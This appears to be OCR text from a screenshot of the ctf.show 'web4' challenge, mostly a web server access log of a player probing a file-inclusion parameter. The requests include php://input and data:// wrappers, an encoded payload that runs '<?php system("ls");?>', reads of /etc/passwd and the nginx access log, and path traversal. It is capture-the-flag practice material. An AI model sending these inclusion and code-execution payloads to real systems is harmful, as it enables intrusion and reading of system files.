 ctf.show
ctf.show_web4
http://4998113b-b456-4ffd-a729
view-source:http://4998113b-b456-4ffd-a729-7ebfd1165cde.challenge.ctf.show
2
1
火狐官方站点 新手上路 京东商城 CTF src 常用网址 漏洞复现,EXP,POC 我的密码 移动设备上的书签
GET / HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
POST /?url=php://input HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
GET / HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
GET /?url=php:%2f%2finput HTTP/1.1" 200 15 "http://4998113b-b456-4ffd-a729-7ebfd1165cde.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
GET /?url=php HTTP/1.1" 200 15 "http://4998113b-b456-4ffd-a729-7ebfd1165cde.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
GET /?url=data HTTP/1.1" 200 15 "http://4998113b-b456-4ffd-a729-7ebfd1165cde.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
GET /?url= HTTP/1.1" 200 715 "http://4998113b-b456-4ffd-a729-7ebfd1165cde.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
GET /?url=a HTTP/1.1" 200 715 "http://4998113b-b456-4ffd-a729-7ebfd1165cde.challenge.ctf.show/?url=" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
GET /?url=index.php HTTP/1.1" 200 15 "http://4998113b-b456-4ffd-a729-7ebfd1165cde.challenge.ctf.show/?url=a" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
GET /?url=file HTTP/1.1" 200 715 "http://4998113b-b456-4ffd-a729-7ebfd1165cde.challenge.ctf.show/?url=a" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
GET /?url=%3C?php?%3E HTTP/1.1" 200 15 "http://4998113b-b456-4ffd-a729-7ebfd1165cde.challenge.ctf.show/?url=file" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/
GET /?url=php HTTP/1.1" 200 15 "http://4998113b-b456-4ffd-a729-7ebfd1165cde.challenge.ctf.show/?url=file" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
GET /?url=:%2f%2f HTTP/1.1" 200 715 "http://4998113b-b456-4ffd-a729-7ebfd1165cde.challenge.ctf.show/?url=file" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106
GET /?url=%2570%2568%2570 HTTP/1.1" 200 715 "http://4998113b-b456-4ffd-a729-7ebfd1165cde.challenge.ctf.show/?url=:%2f%2f" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
GET /?url=%2570%2568%2570%253A%252F%252F%2569%256E%2570%2575%2574 HTTP/1.1" 200 715 "http://4998113b-b456-4ffd-a729-7ebfd1165cde.challenge.ctf.show/?url=%2570%2568%2570" "Mozilla/5.0 (Window
POST /?url=%70%68%70%3A%2F%2F%69%6E%70%75%74 HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
POST /?url=%70%68%70%3A%2F%2F%69%6E%70%75%74 HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
GET /?url=%2570%2568%2570%253A%252F%252F%2569%256E%2570%2575%2574 HTTP/1.1" 200 715 "http://4998113b-b456-4ffd-a729-7ebfd1165cde.challenge.ctf.show/?url=:%2f%2f" "Mozilla/5.0 (Windows NT 10.
POST /?url=%70%68%70%3A%2F%2F%69%6E%70%75%74 HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
GET /?url=php HTTP/1.1" 200 15 "http://4998113b-b456-4ffd-a729-7ebfd1165cde.challenge.ctf.show/?url=:%2f%2f" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
GET /?url=data HTTP/1.1" 200 15 "http://4998113b-b456-4ffd-a729-7ebfd1165cde.challenge.ctf.show/?url=:%2f%2f" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.
GET /?url=%2564%2561%2574%2561%253A%252F%252F%2574%2565%2578%2574%252F%2570%256C%2561%2569%256E%252C%253C%253F%2570%2568%2570%2520%2573%2579%2573%2574%2565%256D%2528%2522%256C%2573%2522%2529
GET /?url=%64%61%74%61%3A%2F%2F%74%65%78%74%2F%70%6C%61%69%6E%2C%3C%3F%70%68%70%20%73%79%73%74%65%6D%28%22%6C%73%22%29%3B%3F%3E HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64
GET /?url=php HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
GET /?url=data HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
GET /?url=file:// HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
GET /?url=file:///etc/passwd HTTP/1.1" 200 2107 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
GET /?url=file:///var/html/www/index.php HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
GET /?url=file:///flag HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
GET /?url=php HTTP/1.1" 200 15 "http://4998113b-b456-4ffd-a729-7ebfd1165cde.challenge.ctf.show/?url=file:///etc/passwd" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Fi
GET /?url=php HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
GET /?url=php:// HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
GET /?url=../../../../ HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
GET /?url=index HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
GET /?url=index.PHP HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
GET /?url=%2fetc%2fpasswd HTTP/1.1" 200 2107 "http://4998113b-b456-4ffd-a729-7ebfd1165cde.challenge.ctf.show/?url=index" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 F
GET /?url=%2fvar%2flog%2fnginx%2faccess.log%20 HTTP/1.1" 200 715 "http://4998113b-b456-4ffd-a729-7ebfd1165cde.challenge.ctf.show/?url=%2fetc%2fpasswd" "Mozilla/5.0 (Windows NT 10.0; Win64; x
GET /?url=/var/log/nginx/access.log HTTP/1.1" 200 8822 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
GET /?url=aaa HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"